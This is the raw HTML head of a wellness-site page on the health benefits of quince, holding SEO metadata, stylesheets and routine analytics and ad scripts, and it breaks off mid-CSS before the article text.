

--- FILE ---
content_type: text/html
request_url: https://www.organicfacts.net/health-benefits/fruit/quince.html
body_size: 50254
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta charset="UTF-8" />
<!-- <meta name="viewport" content="width=device-width, initial-scale=1" /> -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="theme-color" content="#028B6F">
<meta property="fb:app_id" content="1163861170319920" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png?v2">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png?v2">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png?v2">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png?v2">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png?v2">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png?v2">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png?v2">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png?v2">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png?v2">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png?v2">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v2">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png?v2">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v2">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#689F38">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png?v2">


<script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script>


<!--
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
<link href="https://assets.organicfacts.net/css/bootstrap.min.css" rel="stylesheet">
<link href="/wp-content/themes/blt-katla-test/style.min.css" rel="stylesheet">
<link href="https://assets.organicfacts.net/css/font-awesome.min.css" rel="stylesheet">
-->



<!--[if lt IE 9]>
<script src="https://www.organicfacts.net/wp-content/themes/blt-katla-test/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script>
    function isOutsideEU() {
        if (typeof Cookiebot == "undefined") {
            return true;
        }

        return Cookiebot.isOutsideEU;
    }
</script>

<script>
if(typeof window.gtag == "undefined") {
  function gtag() {
    if(typeof window.dataLayer == "undefined") {
      console.error('GA not loaded?');
      return false;
    }
    window.dataLayer.push(arguments);
  }
}
</script>

<title>7 Surprising Benefits of Quince | Organic Facts</title>
<link rel="alternate" hreflang="en-US" href="https://www.organicfacts.net/health-benefits/fruit/quince.html" />
      <meta name="onesignal" content="wordpress-plugin"/>
    
<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Benefits of quince include weight loss, low cholesterol levels, smooth digestion, &amp; improved immunity. Quince is a rich source of vitamin C, iron, &amp; dietary fiber."/>
<meta name="original-source" content="https://www.organicfacts.net/health-benefits/fruit/quince.html" />
<link rel="canonical" href="https://www.organicfacts.net/health-benefits/fruit/quince.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="7 Surprising Benefits of Quince | Organic Facts" />
<meta property="og:description" content="Benefits of quince include weight loss, low cholesterol levels, smooth digestion, &amp; improved immunity. Quince is a rich source of vitamin C, iron, &amp; dietary fiber." />
<meta property="og:url" content="https://www.organicfacts.net/health-benefits/fruit/quince.html" />
<meta property="og:site_name" content="Organic Facts" />
<meta property="article:publisher" content="https://www.facebook.com/organicfacts" />
<meta property="article:tag" content="fiber" />
<meta property="article:tag" content="cholesterol" />
<meta property="article:tag" content="immunity" />
<meta property="article:tag" content="inflammation" />
<meta property="article:tag" content="IBD" />
<meta property="article:tag" content="digestion" />
<meta property="article:tag" content="vitamin C" />
<meta property="article:tag" content="potassium" />
<meta property="article:tag" content="obesity" />
<meta property="article:tag" content="anti-allergenic" />
<meta property="article:tag" content="blood pressure" />
<meta property="article:tag" content="circulation" />
<meta property="article:tag" content="quince" />
<meta property="article:tag" content="pears" />
<meta property="article:section" content="Fruits" />
<meta property="article:published_time" content="2014-04-09T16:00:16-07:00" />
<meta property="article:modified_time" content="2024-05-02T23:32:56-07:00" />
<meta property="og:updated_time" content="2024-05-02T23:32:56-07:00" />
<meta property="og:image" content="https://www.organicfacts.net/wp-content/uploads/quince.jpg" />
<meta property="og:image:secure_url" content="https://www.organicfacts.net/wp-content/uploads/quince.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="525" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Benefits of quince include weight loss, low cholesterol levels, smooth digestion, &amp; improved immunity. Quince is a rich source of vitamin C, iron, &amp; dietary fiber." />
<meta name="twitter:title" content="7 Surprising Benefits of Quince | Organic Facts" />
<meta name="twitter:site" content="@OF_OrganicFacts" />
<meta name="twitter:image" content="https://www.organicfacts.net/wp-content/uploads/quince.jpg" />
<meta name="twitter:creator" content="@OF_OrganicFacts" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.organicfacts.net/#organization","name":"Organic Information Services Pvt Ltd","url":"https://www.organicfacts.net/","sameAs":["https://www.facebook.com/organicfacts","http://www.pinterest.com/organicfacts","https://twitter.com/OF_OrganicFacts"],"logo":{"@type":"ImageObject","@id":"https://www.organicfacts.net/#logo","url":"https://www.organicfacts.net/wp-content/uploads/of-logo-02.png","width":700,"height":350,"caption":"Organic Information Services Pvt Ltd"},"image":{"@id":"https://www.organicfacts.net/#logo"}},{"@type":"WebSite","@id":"https://www.organicfacts.net/#website","url":"https://www.organicfacts.net/","name":"Organic Facts","publisher":{"@id":"https://www.organicfacts.net/#organization"}},{"@type":"ImageObject","@id":"https://www.organicfacts.net/health-benefits/fruit/quince.html#primaryimage","url":"https://www.organicfacts.net/wp-content/uploads/quince.jpg","width":700,"height":525,"caption":"A bunch quince fruits in a round green bowl on a wooden table"},{"@type":"WebPage","@id":"https://www.organicfacts.net/health-benefits/fruit/quince.html#webpage","url":"https://www.organicfacts.net/health-benefits/fruit/quince.html","inLanguage":"en-US","name":"7 Surprising Benefits of Quince | Organic Facts","isPartOf":{"@id":"https://www.organicfacts.net/#website"},"primaryImageOfPage":{"@id":"https://www.organicfacts.net/health-benefits/fruit/quince.html#primaryimage"},"datePublished":"2014-04-09T16:00:16-07:00","dateModified":"2024-05-02T23:32:56-07:00","description":"Benefits of quince include weight loss, low cholesterol levels, smooth digestion, & improved immunity. Quince is a rich source of vitamin C, iron, & dietary fiber."},{"@type":"Article","@id":"https://www.organicfacts.net/health-benefits/fruit/quince.html#article","isPartOf":{"@id":"https://www.organicfacts.net/health-benefits/fruit/quince.html#webpage"},"author":{"@id":"https://www.organicfacts.net/#/schema/person/4d076d3327c0c3e61ed4cae5bea360aa"},"headline":"7 Surprising Benefits of Quince","datePublished":"2014-04-09T16:00:16-07:00","dateModified":"2024-05-02T23:32:56-07:00","commentCount":"10","mainEntityOfPage":{"@id":"https://www.organicfacts.net/health-benefits/fruit/quince.html#webpage"},"publisher":{"@id":"https://www.organicfacts.net/#organization"},"image":{"@id":"https://www.organicfacts.net/health-benefits/fruit/quince.html#primaryimage"},"keywords":"fiber,cholesterol,immunity,inflammation,IBD,digestion,vitamin C,potassium,obesity,anti-allergenic,blood pressure,circulation,quince,pears","articleSection":"Fruits","isAccessibleForFree":true},{"@type":["Person"],"@id":"https://www.organicfacts.net/#/schema/person/4d076d3327c0c3e61ed4cae5bea360aa","name":"John Staughton (BASc, BFA)","description":"John Staughton is a traveling writer, editor, publisher and photographer with English and Integrative Biology degrees from the University of Illinois in Champaign-Urbana (USA). He co-founded the literary journal, Sheriff Nottingham, and now serves as the Content Director for Stain'd Arts, a non-profit based in Denver, Colorado. On a perpetual journey towards the idea of home, he uses words to educate, inspire, uplift and evolve.","sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link href="https://assets.organicfacts.net" rel="preconnect"><link href="https://pagead2.googlesyndication.com" rel="preconnect"><link href="https://images.dmca.com" rel="preconnect"><link href="https://cdn.polyfill.io" rel="preconnect"><link href="https://www.googletagmanager.com" rel="preconnect"><link href="https://ssl.google-analytics.com" rel="preconnect"><link href="https://www.googletagservices.com" rel="preconnect"><link href="https://adservice.google.co.in" rel="preconnect"><link href="https://adservice.google.com" rel="preconnect"><link href="https://apis.google.com" rel="preconnect"><link href="https://cse.google.com" rel="preconnect"><link href="https://www.google-analytics.com" rel="preconnect"><link href="https://securepubads.g.doubleclick.net" rel="preconnect"><link href="https://www.google.com" rel="preconnect"><link href="https://clients1.google.com" rel="preconnect"><link rel='dns-prefetch' href='//www.organicfacts.net' />
<link rel='dns-prefetch' href='//assets.organicfacts.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Organic Facts &raquo; 7 Surprising Benefits of Quince Comments Feed" href="https://www.organicfacts.net/health-benefits/fruit/quince.html/feed" />
<link rel='stylesheet' id='ai-aos-css'  href='https://www.organicfacts.net/wp-content/plugins/ad-inserter-pro/includes/aos/ai-aos.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='SPUniversalFront.css-css'  href='https://www.organicfacts.net/wp-content/plugins/revision-manager-tmc/vendor/tmc/shellpress/assets/css/UniversalFront/SPUniversalFront.css?ver=1.3.89' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.organicfacts.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.organicfacts.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.organicfacts.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.15" />
<link rel='shortlink' href='https://www.organicfacts.net/?p=12853' />
<link rel="alternate" type="application/json+oembed" href="https://www.organicfacts.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.organicfacts.net%2Fhealth-benefits%2Ffruit%2Fquince.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.organicfacts.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.organicfacts.net%2Fhealth-benefits%2Ffruit%2Fquince.html&#038;format=xml" />
<style type="text/css">.crp_related ul {
  padding: 0 !important;
}

.crp_related img {
  height: 96px !important;
}

.crp_related .crp_title {
  padding: 2px 3px;
  color: #fff !important;
  text-shadow: #fff .01em .01em .02em;
}

.crp_related .crp_title {
  background: #9DBC6C;
}

.crp_related li:hover .crp_title {
  background: #6E9E20;
}

</style><link rel='https://github.com/WP-API/WP-API' href='https://www.organicfacts.net/new-wp-json' />
<link rel='https://github.com/WP-API/WP-API' href='https://www.organicfacts.net/old-wp-json' />
<meta name="generator" content="WPML ver:3.7.1 stt:1,4,3,21,27,2;" />


<!-- WP Links CSS-->
<style type="text/css">
.wp-links-icon { background:url("https://www.organicfacts.net/wp-content/plugins/wp-links/icons/external-link-green03.png") no-repeat 100% 50%; padding-right:15px; margin-right: 2px;};
</style>

<style type="text/css"> .wprm-comment-rating svg path, .comment-form-wprm-rating svg path { fill: #343434; } .comment-form-wprm-rating .rated svg polygon { fill: #343434; } .wprm-comment-rating svg polygon, .comment-form-wprm-rating svg polygon { stroke: #343434; }.wprm-recipe-template-cutout {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: Helvetica, sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-cutout a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-cutout p, .wprm-recipe-template-cutout li {
    font-family: Helvetica, sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-cutout li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.wprm-recipe-template-cutout ol, .wprm-recipe-template-cutout ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-cutout br {
    display: none;
}
.wprm-recipe-template-cutout .wprm-recipe-name,
.wprm-recipe-template-cutout .wprm-recipe-header {
    font-family: Helvetica, sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-cutout h1,
.wprm-recipe-template-cutout h2,
.wprm-recipe-template-cutout h3,
.wprm-recipe-template-cutout h4,
.wprm-recipe-template-cutout h5,
.wprm-recipe-template-cutout h6 {
    font-family: Helvetica, sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-cutout .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-cutout h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-cutout h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-cutout h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-cutout h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-cutout h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-cutout h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-cutout {
	position: relative;
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #aaaaaa; /* wprm_border type=color */
	border-radius: 10px; /* wprm_border_radius type=size */
	margin: 120px auto 20px auto;
	overflow: visible;
}
.wprm-recipe-template-cutout-container {
	overflow: hidden;
	padding: 0 10px 10px 10px;
	border: 0;
	border-radius: 7px; /* wprm_inner_border_radius type=size */
}
.wprm-recipe-template-cutout .wprm-recipe-image {
	position: absolute;
	margin-top: -100px;
	margin-left: -100px;
	left: 50%;
}
.wprm-recipe-template-cutout-header {
	margin: 0 -10px 10px -10px;
	padding: 110px 10px 10px 10px;
	text-align: center;
	background-color: #053f5e; /* wprm_top_header_background type=color */
	color: #ffffff; /* wprm_top_header_text type=color */
}
.wprm-recipe-template-cutout-header a {
	color: #3498db; /* wprm_top_header_link type=color */
}
.wprm-recipe-template-cutout-header .wprm-recipe-name {
	color: #ffffff; /* wprm_top_header_text type=color */
}</style><style type="text/css">#wprm-recipe-collections-app, #wprm-recipe-saved-collections-app { font-size: 12px; }.wprmprc-collection-column-balancer, .wprmprc-collection-column, .wprmprc-collection-actions { flex: 1; flex-basis: 200px; }</style><style type="text/css"></style><script type="text/javascript"></script>	<style type="text/css">

		body{

			/* image */
			
			background-color: #F4F4F4;

			font-family: Open Sans;
		}

		

		h1,h2,h3,h4,h5{ 
			font-family: Lato; 
		}

		.wpcf7-submit,
		.btn-theme{
			background: #2cace2;
		}
		.wpcf7-submit,
		.btn-theme:hover{
			background: #1898ce;
		}
		.blt_mailchimp .input-group .btn{
			border-left-color: #1898ce;
		}

		a{
			color: #2cace2;
		}
		.blu-post-tags a:hover,
		a.label-blt:hover{
			border-color: #1898ce;
			color: #1898ce;
		}
		a:focus, a:hover, a.label:focus, a.label:hover,
		.primary-menu .nav a:hover,
		.widget_calendar table tbody td a:hover{
			color: #1898ce;
		}

		::-moz-selection{
			background-color: #2cace2;
			color: #FFF;
		}
		::selection{
			background-color: #2cace2;
			color: #FFF;
		}
		.pagination .page-numbers.current{
			background-color: #2cace2;
			border-color: #1898ce;
		}

		.blu-post-pagination > a:hover,
		.blu-post-pagination > span{
			background-color: #2cace2;
			border-color: #2cace2;
		}

		.select2-container-active .select2-choice,
		.select2-container-active .select2-choices,
		.select2-drop-active,
		.select2-search{
			border-color: #1898ce;
		}
		.select2-results .select2-highlighted{
			background-color: #1898ce;
		}

		@media (min-width: 1100px){
			#site-content{
				width: 1050px;
			}
			#site-content-column{
				width: 690px;
			}
			.spot_below_menu,
			.container {
				width: 1050px;
			}					
		}

		.post-status{
			background-color: #2cace2;
		}
		.new-post-list > .list-group > .blt-add-new-image:hover{
			background-color: #2cace2;
		}		
	</style><style type="text/css">.essb-mobile-sharebar, .essb-mobile-sharepoint, .essb-mobile-sharebottom { display: none; } .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { color: #777777;content: "shares";display: block;font-size: 11px;font-weight: normal;text-align: center;text-transform: uppercase;margin-top: -5px; } .essb_links_list li.essb_totalcount_item .essb_t_l_big, .essb_links_list li.essb_totalcount_item .essb_t_r_big { text-align: center; }.essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_totalcount_item_before, .essb_totalcount_item_after { display: block !important; }.essb_totalcount_item_before .essb_totalcount, .essb_totalcount_item_after .essb_totalcount { border: 0px !important; }.essb_counter_insidebeforename { margin-right: 5px; font-weight: bold; }.essb_width_columns_1 li { width: 100%; }.essb_width_columns_1 li a { width: 92%; }.essb_width_columns_2 li { width: 49%; }.essb_width_columns_2 li a { width: 86%; }.essb_width_columns_3 li { width: 32%; }.essb_width_columns_3 li a { width: 80%; }.essb_width_columns_4 li { width: 24%; }.essb_width_columns_4 li a { width: 70%; }.essb_width_columns_5 li { width: 19.5%; }.essb_width_columns_5 li a { width: 60%; }.essb_links li.essb_totalcount_item_before, .essb_width_columns_1 li.essb_totalcount_item_after { width: 100%; text-align: left; }.essb_network_align_center a { text-align: center; }.essb_network_align_right .essb_network_name { float: right;}.essb_links.essb_template_metro-retina .essb_link_more .essb_icon, .essb_links.essb_template_metro-retina .essb_link_less .essb_icon { margin-top: -1px !important; } @media (min-width: 750px) { .essb_item.essb_link_whatsapp { display: none !important; } }</style>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/www.organicfacts.net\/wp-admin\/admin-ajax.php","essb3_nonce":"2f28bd71f5","essb3_plugin_url":"https:\/\/www.organicfacts.net\/wp-content\/plugins\/easy-social-share-buttons3","essb3_facebook_total":true,"essb3_admin_ajax":false,"essb3_internal_counter":true,"essb3_stats":false,"essb3_ga":true,"essb3_ga_mode":"simple","essb3_counter_button_min":0,"essb3_counter_total_min":10,"blog_url":"https:\/\/www.organicfacts.net\/","ajax_type":"wp","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"self","post_id":12853};</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {color:#AD2A1A!important;}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-rotate {position: relative;}
.ai-rotate-hidden {visibility: hidden;}
.ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback, .ai-list-block, .ai-list-block-ip, .ai-list-block-filter {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -8px; right: -8px; width: 24px; height: 24px; background: url(https://www.organicfacts.net/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -10px;}
.ai-close-bottom {top: unset; bottom: -11px;}
.ai-close-none {visibility: hidden;}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
<style>

.single-text .lyte-wrapper {
  clear: both;
}

.single-text .adsbygoogle {
	width: 100%;
	max-width: 336px;
	display: block;
}

@media (min-width: 768px) {
	.single-text .adsbygoogle {
		float: left;
		/* margin: 16px 12px 8px 0; */
		height: 280px;
	}
}
@media (max-width: 767px) {
	.single-text .code-block,
	.single-text .adsbygoogle {
		margin: 0 auto;
		height: 250px;
	}
}
body {
  padding-bottom: 100px;
}

/* Force min-height for injected fuse slots */
div[id^="fuse-injected-"] {
  min-height: 300px !important;
}
</style>
<style>
/* Critical */
.wp-caption p.wp-caption-text {
  padding: 8px 0 0;
  margin: 0 auto !important;
  max-width: 700px;
  margin: 0 auto !important;
  font-size: 16px !important;
  padding-top: 10px;
  color: #7e7b7b;
  line-height: 20px !important;
  overflow-wrap: break-word;
  word-break: break-word;
  word-wrap: break-word;
}
.wp-caption img[class*=wp-image] {
  margin-bottom: 0 !important;
}
.of-author-pic a {
  display: block;
  height: 72px;
  width: 72px;
}
.wp-caption {
  margin: 0 auto 25px auto;
}
.sidebar-widget-head {
  margin-bottom: 16px;
  font-weight: 600;
  line-height: 1.2;
}
.latest-health-news,.new-read-next {
    border-bottom: 1px solid #ccc;
    margin-bottom: 4px
}
.latest-health-news-title, .read-next-title {
    font-size: 2rem;
    font-weight: 600;
}
.my-3 {
    margin-bottom: 1rem !important;
}
.col-md-3, .col-md-9 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.read-next-post-title {
    font-size: 1.75rem;
    font-weight: 600;
}
.mt-0 {
    margin-top: 0 !important;
}
</style>

<script type="text/javascript" src="https://cdn.fuseplatform.net/publift/tags/2/2434/fuse.js" async="async" ></script>
<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0122/2738.js" async="async" ></script><!--[AI_HEAD_CODES]-->

<style id="ofcss">
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#868e96;--gray-dark:#343a40;--primary:#007bff;--secondary:#868e96;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,main,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}b{font-weight:bolder}small{font-size:80%}sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}img{vertical-align:middle;border-style:none}[role=button],a,button,input:not([type=range]),label,select,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h2,h3,h5{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small{font-size:80%;font-weight:400}.list-unstyled{padding-left:0;list-style:none}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-3,.col-lg-4,.col-lg-8,.col-md-3,.col-md-4,.col-md-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}@media (min-width:992px){.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 